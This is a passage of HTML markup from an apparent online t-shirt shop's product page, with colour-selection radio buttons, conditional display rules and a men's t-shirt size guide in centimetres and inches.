	<input type="radio" id="tmcp_choice_21_1_222696cfdc5b733c" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_21-1-222696cfdc5b733c"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_2_223696cfdc5b7559">
	<input type="radio" id="tmcp_choice_21_2_223696cfdc5b7559" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_2"><span class="tc-label-wrap tmhexcolor_21-2-223696cfdc5b7559"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_3_224696cfdc5b779a">
	<input type="radio" id="tmcp_choice_21_3_224696cfdc5b779a" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_3"><span class="tc-label-wrap tmhexcolor_21-3-224696cfdc5b779a"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_4_225696cfdc5b79c6">
	<input type="radio" id="tmcp_choice_21_4_225696cfdc5b79c6" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_4"><span class="tc-label-wrap tmhexcolor_21-4-225696cfdc5b79c6"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_5_226696cfdc5b7c41">
	<input type="radio" id="tmcp_choice_21_5_226696cfdc5b7c41" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Yellow_5"><span class="tc-label-wrap tmhexcolor_21-5-226696cfdc5b7c41"><span class="tmhexcolorimage radio-image" alt="Yellow" ></span><span class="tc-label radio-image-label">Yellow</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e802.17485214"
	data-logic="{&quot;element&quot;:&quot;6930745750e802.17485214&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_22 tc-colors-container tc-url-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_0_227696cfdc5b7fe6">
	<input type="radio" id="tmcp_choice_22_0_227696cfdc5b7fe6" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_22-0-227696cfdc5b7fe6"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_1_228696cfdc5b8183">
	<input type="radio" id="tmcp_choice_22_1_228696cfdc5b8183" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_22-1-228696cfdc5b8183"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_2_229696cfdc5b837b">
	<input type="radio" id="tmcp_choice_22_2_229696cfdc5b837b" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Army Green_2"><span class="tc-label-wrap tmhexcolor_22-2-229696cfdc5b837b"><span class="tmhexcolorimage radio-image" alt="Army Green" ></span><span class="tc-label radio-image-label">Army Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_3_230696cfdc5b8542">
	<input type="radio" id="tmcp_choice_22_3_230696cfdc5b8542" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_3"><span class="tc-label-wrap tmhexcolor_22-3-230696cfdc5b8542"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_4_231696cfdc5b86ff">
	<input type="radio" id="tmcp_choice_22_4_231696cfdc5b86ff" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Grey_4"><span class="tc-label-wrap tmhexcolor_22-4-231696cfdc5b86ff"><span class="tmhexcolorimage radio-image" alt="Light Grey" ></span><span class="tc-label radio-image-label">Light Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_5_232696cfdc5b8963">
	<input type="radio" id="tmcp_choice_22_5_232696cfdc5b8963" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Blue_5"><span class="tc-label-wrap tmhexcolor_22-5-232696cfdc5b8963"><span class="tmhexcolorimage radio-image" alt="Blue" ></span><span class="tc-label radio-image-label">Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_6_233696cfdc5b8bfe">
	<input type="radio" id="tmcp_choice_22_6_233696cfdc5b8bfe" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Pink_6"><span class="tc-label-wrap tmhexcolor_22-6-233696cfdc5b8bfe"><span class="tmhexcolorimage radio-image" alt="Dark Pink" ></span><span class="tc-label radio-image-label">Dark Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_7_234696cfdc5b8e1d">
	<input type="radio" id="tmcp_choice_22_7_234696cfdc5b8e1d" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Apricot_7"><span class="tc-label-wrap tmhexcolor_22-7-234696cfdc5b8e1d"><span class="tmhexcolorimage radio-image" alt="Apricot" ></span><span class="tc-label radio-image-label">Apricot</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_8_235696cfdc5b9027">
	<input type="radio" id="tmcp_choice_22_8_235696cfdc5b9027" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Khaki_8"><span class="tc-label-wrap tmhexcolor_22-8-235696cfdc5b9027"><span class="tmhexcolorimage radio-image" alt="Khaki" ></span><span class="tc-label radio-image-label">Khaki</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e810.41799709"
	data-logic="{&quot;element&quot;:&quot;6930745750e810.41799709&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_23 tc-colors-container tc-url-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_0_236696cfdc5b938f">
	<input type="radio" id="tmcp_choice_23_0_236696cfdc5b938f" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_23-0-236696cfdc5b938f"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_1_237696cfdc5b956e">
	<input type="radio" id="tmcp_choice_23_1_237696cfdc5b956e" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_23-1-237696cfdc5b956e"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_2_238696cfdc5b977b">
	<input type="radio" id="tmcp_choice_23_2_238696cfdc5b977b" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Army Green_2"><span class="tc-label-wrap tmhexcolor_23-2-238696cfdc5b977b"><span class="tmhexcolorimage radio-image" alt="Army Green" ></span><span class="tc-label radio-image-label">Army Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_3_239696cfdc5b99a1">
	<input type="radio" id="tmcp_choice_23_3_239696cfdc5b99a1" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_3"><span class="tc-label-wrap tmhexcolor_23-3-239696cfdc5b99a1"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_4_240696cfdc5b9c0a">
	<input type="radio" id="tmcp_choice_23_4_240696cfdc5b9c0a" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Grey_4"><span class="tc-label-wrap tmhexcolor_23-4-240696cfdc5b9c0a"><span class="tmhexcolorimage radio-image" alt="Light Grey" ></span><span class="tc-label radio-image-label">Light Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_5_241696cfdc5b9e0a">
	<input type="radio" id="tmcp_choice_23_5_241696cfdc5b9e0a" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Blue_5"><span class="tc-label-wrap tmhexcolor_23-5-241696cfdc5b9e0a"><span class="tmhexcolorimage radio-image" alt="Blue" ></span><span class="tc-label radio-image-label">Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_6_242696cfdc5ba01f">
	<input type="radio" id="tmcp_choice_23_6_242696cfdc5ba01f" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Pink_6"><span class="tc-label-wrap tmhexcolor_23-6-242696cfdc5ba01f"><span class="tmhexcolorimage radio-image" alt="Dark Pink" ></span><span class="tc-label radio-image-label">Dark Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_7_243696cfdc5ba21e">
	<input type="radio" id="tmcp_choice_23_7_243696cfdc5ba21e" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Apricot_7"><span class="tc-label-wrap tmhexcolor_23-7-243696cfdc5ba21e"><span class="tmhexcolorimage radio-image" alt="Apricot" ></span><span class="tc-label radio-image-label">Apricot</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_8_244696cfdc5ba436">
	<input type="radio" id="tmcp_choice_23_8_244696cfdc5ba436" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Khaki_8"><span class="tc-label-wrap tmhexcolor_23-8-244696cfdc5ba436"><span class="tmhexcolorimage radio-image" alt="Khaki" ></span><span class="tc-label radio-image-label">Khaki</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9e9.43499500"
	data-logic="{&quot;element&quot;:&quot;6930745750e9e9.43499500&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:1,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Men&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclass-men-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#class-men-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="class-men-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-178476974">


	<div id="col-74281812" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="styled__TopBarDesktopContainer-sc-igfmkv-12 cHgXpd">
<h2 class="typography__Typography-sc-b9w5u2-0 iXzYBR heading__H2-sc-13kyvpm-1 ccaFge shared-styled__Heading-sc-xym30a-1 iQKpnH" style="text-align: left;"><span class="heading__PaddedMultline-sc-13kyvpm-6 kUodUV shared-styled__Heading-sc-xym30a-1 iQKpnH">Classic Men's T-Shirt</span></h2>
<p style="text-align: left;">Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.</p>

</div>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">71 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">74 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">56 cm</td>
<td class="border p-2">76 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">61 cm</td>
<td class="border p-2">79 cm</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">66 cm</td>
<td class="border p-2">81 cm</td>
</tr>
<tr>
<td class="border p-2">3XL</td>
<td class="border p-2">71 cm</td>
<td class="border p-2">84 cm</td>
</tr>
<tr>
<td class="border p-2">4XL</td>
<td class="border p-2">76 cm</td>
<td class="border p-2">86 cm</td>
</tr>
<tr>
<td class="border p-2">5XL</td>
<td class="border p-2">81 cm</td>
<td class="border p-2">89 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">18 in</td>
<td class="border p-2">28 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">20 in</td>
<td class="border p-2">29 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">22 in</td>
<td class="border p-2">30 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">24 in</td>
<td class="border p-2">31 in</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">26 in</td>
<td class="border p-2">32 in</td>
</tr>
<tr>
<td class="border p-2">3XL</td>
<td class="border p-2">28 in</td>
<td class="border p-2">33 in</td>
</tr>
<tr>
<td class="border p-2">4XL</td>
<td class="border p-2">30 in</td>
<td class="border p-2">34 in</td>
</tr>
<tr>
<td class="border p-2">5XL</td>
<td class="border p-2">32 in</td>
<td class="border p-2">35 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-596891944" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-596891944 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750e9f0.69011056"
	data-logic="{&quot;element&quot;:&quot;6930745750e9f0.69011056&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclassic-washed-t-shirt-men-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#classic-washed-t-shirt-men-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="classic-washed-t-shirt-men-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><p class="text-center"><mark>Block <b>"classic-washed-t-shirt-men"</b> not found</mark></p></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea06.70938224"
	data-logic="{&quot;element&quot;:&quot;6930745750ea06.70938224&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclassic-washed-t-shirt-men-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#classic-washed-t-shirt-men-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="classic-washed-t-shirt-men-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><p class="text-center"><mark>Block <b>"classic-washed-t-shirt-men"</b> not found</mark></p></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea13.37885655"
